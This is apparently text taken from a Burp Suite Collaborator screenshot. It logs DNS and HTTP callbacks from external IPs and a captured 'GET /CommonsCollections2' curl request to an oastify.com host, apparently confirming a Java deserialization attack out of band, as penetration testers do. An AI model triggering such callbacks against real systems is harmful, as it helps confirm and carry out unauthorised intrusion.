 4 2023-Aug-08 11:49:14.763 UTC DNS oa2gz5wrro58fj70mzrdmfzh68c40uoj 3.248.186.71
5 2023-Aug-08 11:49:14.767 UTC HTTP oa2gz5wrro58fj70mzrdmfzh68c40uoj 34.253.173.2
6 2023-Aug-08 11:49:14.832 UTC HTTP oa2gz5wrro58fj70mzrdmfzh68c40uoj 34.253.173.2
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex Hackvertor
1 GET /CommonsCollections2 HTTP/1.1
2 Host: oa2gz5wrro58fj70mzrdmfzh68c40uoj.oastify.com
3 User-Agent: curl/7.68.0
4 Accept: */*